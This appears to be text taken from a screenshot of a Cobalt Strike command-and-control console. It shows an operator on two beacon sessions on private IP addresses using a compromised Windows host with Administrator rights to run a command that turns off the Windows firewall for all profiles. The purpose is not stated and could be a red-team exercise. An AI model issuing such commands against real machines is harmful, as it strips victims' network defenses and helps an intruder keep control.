 Event Log X Targets X Listeners X Beacon 192.168.116.222@2748 X Beacon 192.168.2.22@948 X
[+] host called home, sent: 73 bytes
[+] received output:
确定。
beacon> netsh advfirewall set allprofiles state off
[-] Unknown command: netsh advfirewall set allprofiles state off
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。
[WIN-3BKD9ILETVP] - x64 | Administrator * | 948 - x64 | Parent 2748 | Note: Bid: 601523124 NT: 6.2
beacon>